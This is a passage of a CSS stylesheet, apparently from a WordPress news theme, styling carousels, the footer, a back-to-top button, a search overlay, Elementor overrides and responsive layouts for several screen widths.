    background: -o-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.vn-big-post-item h3{
    font-size: 18px;
    margin-bottom: 10px;
    font-weight: 500;
}

.vn-big-post-item .posted-on{
    color: #F6F6F6;
}

.vn-three-column-block .vn-post-item .vn-post-thumb{
    float: left;
    width: 120px;
}

.vn-three-column-block .vn-post-item .vn-post-content{
    margin-left: 140px;
}

/* Carousel Section */

.vn-carousel-block{
    margin-bottom: 50px;
}

.vn-carousel-block .vn-post-thumb{
    margin-bottom: 20px;
}

.vn-carousel-block .vn-post-content{
    text-align: center;
    padding: 0 10px;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev, 
.vn-carousel-block .owl-carousel .owl-nav button.owl-next{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 40px;
    width: 35px;
    line-height: 40px;
    text-align: center;
    background: var(--viral-news-template-color, #0078af);
    font-size: 24px;
    color: #FFF;
    opacity: 0;
    transition: all 0.3s ease;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev{
    left: 0;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-next{
    right: 0;
}

.vn-carousel-block .owl-carousel:hover .owl-nav button.owl-prev, 
.vn-carousel-block .owl-carousel:hover .owl-nav button.owl-next{
    opacity: 1;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev:hover, 
.vn-carousel-block .owl-carousel .owl-nav button.owl-next:hover{
    background: #000;
}

.vn-carousel-block[data-count="2"] .vn-post-item h3{
    font-size: 24px;
}

.vn-carousel-block[data-count="3"] .vn-post-item h3{
    font-size: 20px;
}

.vn-carousel-block[data-count="6"] .vn-post-item h3{
    font-size: 14px;
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
#vn-colophon{
    background: #000;
    color: #FAFAFA; 
}

#vn-colophon a{
    color: #F0F0F0;
}

#vn-colophon a:hover{
    color: #F6F6F6;
}

.vn-top-footer-inner{
    margin: 0 -20px;
}

.vn-top-footer{
    padding: 60px 0 30px;
}

.vn-footer-block{
    width: 25%;
    padding: 0 20px;
    float: left;
}

.vn-footer-block .widget-title{
    font-size: 22px;
    margin-bottom: 20px;
    color: #EEE;
}

.vn-footer-block ul{
    list-style: none;
    padding: 0;
    margin: 0;
}

.vn-footer-block li{
    padding: 5px 0;
    line-height: 1.3;
}

.vn-footer-block .posted-on{
    color: #F6F6F6;
}

.vn-footer-block .vn-contact-info ul li i{
    margin-top: 4px;
}

.vn-footer-block .widget_categories > ul{
    display: grid; 
    grid-template-columns: repeat(2, 1fr);
    gap: 8px;
}

.vn-bottom-footer{
    text-align: center;
}

.vn-bottom-footer .vn-container{
    border-top: 1px solid #111;
    padding: 20px 0;
    font-size: 12px;
}

.vn-bottom-footer a{
    text-decoration: underline;
}

#vn-back-top{
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    height: 40px;
    width: 40px;
    position: fixed;
    right: 20px;
    bottom: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    cursor: pointer;
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

#vn-back-top .fa{
    line-height: 40px;
}

#vn-back-top:hover{
    background: #0E0E0E
}

#vn-back-top.vn-hide{
    opacity: 0;
    visibility: hidden;
    transform: scale(0.5);
    -ms-transform: scale(0.5);
    -webkit-transform: scale(0.5);
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
    padding-right: 1.5em;
}

/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:before {
    content: '\F0140';
    font-family: "Material Design Icons";
    position: absolute;
    right: 1em;
    height: 0;
    width: 0;
}

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:before {
    content: '\F0142';
}

.wpmi-list,
.wpmi-list li.wpmi-item{
    margin: 0 !important;
    padding: 0 !important;
}

.wpmi-list, .wpmi-list li.wpmi-item {
    margin: 0 !important;
    padding: 0 !important;
}

/*-------------------------------s-------------------------------
## Search Overlay CSS
--------------------------------------------------------------*/

.ht-search-wrapper {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.9);
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.ht-search-wrapper.ht-search-triggered {
    opacity: 1;
    visibility: visible;
}

.ht-search-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    color: #333;
    font-size: 30px;
}

.ht-search-close span{
    display: block;
    position: absolute;
    height: 40px;
    width: 40px;
    left: 25px;
    top: 25px;
}

.ht-search-close span:after,
.ht-search-close span:before{
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    height: 2px;
    width: 100%;
    background: #333;
}

.ht-search-close span:after{
    transform: rotate(45deg);
}

.ht-search-close span:before{
    transform: rotate(-45deg);
}

.ht-search-container {
    position: absolute;
    left: 20%;
    right: 20%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-search-container .search-form {
    background: #FFF;
    padding: 0 90px;
}

.ht-search-container .search-field {
    width: 100%;
    background: none;
    border: none;
    height: 90px;
    font-size: 30px;
    color: #333;
    padding: 15px;
    line-height: 1;
}

.ht-search-container .search-submit {
    background: none !important;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    cursor: pointer;
    font-size: 28px;
    padding: 0;
    color: #333;
}

.vn-main-navigation .vn-toggle-menu,
.vn-main-navigation .vn-header-search{
    display: none;
}

/*Elementor Plugin Hack*/
.elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin: -10px;
}

.elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin: -5px;
}

.elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin: -15px;
}

.elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin: -20px;
}

.elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin: -30px;
}

.elementor-element.e-con {
    --padding-top: var(--container-default-padding-top, 0);
    --padding-right: var(--container-default-padding-right, 0);
    --padding-bottom: var(--container-default-padding-bottom, 0);
    --padding-left: var(--container-default-padding-left, 0);
}

/*================RESPONSIVE CSS==================*/
@media screen and (max-width: 1250px){
    .vn-boxed #vn-page{
        width: 100%;
    }
}

@media screen and (max-width: 1200px){
    .vn-container,
    .elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,
    .elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{
        width: 100%;
        padding: 0 30px;
    }
    
    .e-con.e-parent>.e-con-inner{
        width: 100% !important;
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
}

@media screen and (max-width: 1000px){
    .vn-top-header .vn-container{
        display: block;
    }

    .vn-top-right-header{
        display: none;
    }

    .vn-top-left-header{
        text-align: center;
        max-width: 100%;
    }

    #vn-site-navigation .vn-container{
        justify-content: flex-end;
    }

    .vn-main-navigation .vn-menu{
        display: none;
        background: #FFF;
        float: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        text-align: center;
        box-shadow: 0 4px 6px rgba(0,0,0,0.1);
    }

    .vn-main-navigation li{
        float: none;
        display: inline-block;
    }

    .vn-main-navigation ul ul li{
        display: block;
        text-align: left;
    }

    .vn-main-navigation .vn-menu a{
        color: #0E0E0E !important;
    }

    .vn-main-navigation .vn-toggle-menu{
        display: block;
        float: right;
        height: 54px;
        width: 54px;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .vn-main-navigation .vn-toggle-menu span{
        position: relative;
        background: #333;
        height: 2px;
        width: 32px;
        display: block;
        box-shadow: 0 10px 0px 0px #333, 0 -10px 0px 0px #333;
    }

    .vn-theme-color.vn-main-navigation .vn-toggle-menu span,
    .vn-dark.vn-main-navigation .vn-toggle-menu span{
        background: #FFF;
        box-shadow: 0 10px 0px 0px #FFF, 0 -10px 0px 0px #FFF;
    }

    .vn-theme-color.vn-main-navigation .vn-header-search span,
    .vn-dark.vn-main-navigation .vn-header-search span{
        color: #FFF;
    }

}

@media screen and (max-width: 768px){
    .vn-header .vn-container{
        display: block;
    }

    .vn-header-social-icons, 
    .vn-header-search{
        display: none;
    }

    #vn-site-navigation .vn-container{
        justify-content: space-between;
        align-items: center;
    }

    .vn-main-navigation .vn-header-search{
        display: block;
        width: auto;
    }

    .vn-main-navigation .vn-header-search span{
        font-size: 18px;
    }

    .ht-search-container{
        left: 20px;
        right: 20px;
    }

    #vn-site-branding{
        text-align: center;
    }

    .vn-menu > ul > li,
    .vn-main-navigation li{
        padding: 0;
        display: block;
        border-bottom: 1px solid #FAFAFA;
    }

    .vn-menu > ul > li > a,
    .vn-main-navigation a{
        padding: 12px 0;
    }

    .vn-main-navigation ul ul{
        position: static;
        box-shadow: none;
        border-top: 1px solid #FAFAFA;
    }

    .vn-main-navigation ul ul li{
        text-align: center;
    }

    .vn-menu > ul > li > a:after{
        display: none;
    }

    .vn-top-block.style1 .vn-top-block-wrap,
    .vn-top-block.style2 .vn-top-block-wrap,
    .vn-top-block.style3 .vn-top-block-wrap,
    .vn-1-4-block{
        flex-wrap: wrap;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(1),
    .vn-top-block.style2 .col1,
    .vn-top-block.style3 .col1{
        width: 100%;
        order: unset;
        margin-bottom: 30px;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(2),
    .vn-top-block.style1 .vn-post-item:nth-child(3),
    .vn-top-block.style2 .col2,
    .vn-top-block.style2 .col3{
        order: unset;
        width: 50%;
    }

    .vn-top-block.style3 .col2,
    .vn-1-4-block .vn-big-block, 
    .vn-1-4-block .vn-small-block{
        width: 100%;
    }

    .vn-top-block.style4 .vn-post-item{
        width: 50%;
        margin-bottom: 30px;
    }

    .vn-1-4-block .vn-big-block{
        margin-bottom: 30px;
    }

    .vn-three-column-block{
        width: 100%;
        float: none;
        margin-bottom: 50px;
    }

    .vn-three-column-block:last-child{
        margin-bottom: 0;
    }

    #primary{
        width: auto !important;
        float: none !important;
    }

    #secondary{
        width: auto !important;
        float: none !important;
    }

    .vn-footer-block{
        width: 100%;
        float: none;
        margin-bottom: 40px;
    }

    .vn-footer-block:last-child{
        margin-bottom: 0;
    }

    .vn-footer-block .widget:last-child{
        margin-bottom: 0
    }
}

@media screen and (max-width: 580px){
    #vn-site-branding{
        padding: 0;
    }

    .vn-post-item h3{
        font-size: 18px !important;
    }

    .vn-top-block.style1 .vn-top-block-wrap,
    .vn-top-block.style2 .vn-top-block-wrap,
    .vn-top-block.style3 .vn-top-block-wrap{
        display: block;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(1),
    .vn-top-block.style1 .vn-post-item:nth-child(2),
    .vn-top-block.style1 .vn-post-item:nth-child(3),
    .vn-top-block.style2 .col1,
    .vn-top-block.style2 .col2,
    .vn-top-block.style2 .col3,
    .vn-top-block.style3 .col1,
    .vn-top-block.style3 .col2{
        width: 100%;
        order: unset;
        margin-bottom: 30px;
    }

    .vn-top-block.style3 .col2 .vn-post-item,
    .vn-top-block.style3 .col2 .vn-post-item:nth-last-child(2){
        width: 100%;
        margin-bottom: 30px;
    }

    .vn-top-block.style1 .vn-post-item:last-child,
    .vn-top-block.style4 .vn-post-item:last-child{
        margin-bottom: 0;
    }

    .vn-top-block.style4 .vn-post-item:nth-child(1), 
    .vn-top-block.style4 .vn-post-item:nth-child(2),
    .vn-top-block.style4 .vn-post-item{
        width: 100%;
    }

    .vn-big-small-block .vn-big-block,
    .vn-big-small-block .vn-small-block{
        width: 100%;
        float: none;
    }

    .vn-big-small-block .vn-big-block{
        margin-bottom: 30px;
    }

    .vn-1-3-block .vn-small-block{
        display: block;
    }

    .vn-1-3-block .vn-small-block .vn-post-item{
        width: 100%;
        margin-bottom: 30px;
    }

    .vn-1-3-block .vn-small-block .vn-post-item:last-child{
        margin-bottom: 0;
    }

    .vn-1-6-block .vn-big-block .vn-post-thumb,
    .vn-1-6-block .vn-big-block .vn-post-content{
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        float: none;
        margin: 0;
    }

    .vn-1-6-block .vn-big-block .vn-post-thumb{
        margin-bottom: 20px;
    }

    .vn-1-6-block .vn-small-block .vn-post-item{
        width: 100%;
    }

    .vn-1-4-block .vn-small-block .vn-post-item{
        width: 100%;
    }

    .vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(2){
        margin-bottom: 30px;
    }

    .entry-body{
        padding: 20px;
    }

    .entry-post-info,
    .entry-post-content{
        width: 100%;
        float: none;
    }

    .entry-post-info .entry-date{
        margin-bottom: 0;
    }

    .entry-post-info{
        margin-bottom: 40px;
    }
}

@media screen and (max-width: 480px){
    .post-navigation .nav-links{
        display: block;
    }

    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous,
    .comment-navigation .nav-next, 
    .posts-navigation .nav-next, 
    .post-navigation .nav-next{
        width: 100%;
    }

    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous{
        border-right: 0;
        border-bottom: 1px solid #EEE;
    }

    .ht-search-container .search-form{
        padding: 0 50px;
    }

    .ht-search-container .search-field{
        height: 60px;
        font-size: 18px;
    }

    .ht-search-container .search-submit,
    .ht-search-close{
        height: 60px;
        width: 50px;
        line-height: 60px;
        font-size: 16px;
    }

    .ht-search-close span {
        height: 20px;
        width: 20px;
        left: 15px;
        top: 20px;
    }
}

@media screen and (min-width: 1001px){
    .vn-main-navigation .vn-menu{
        display: block !important;
    }
}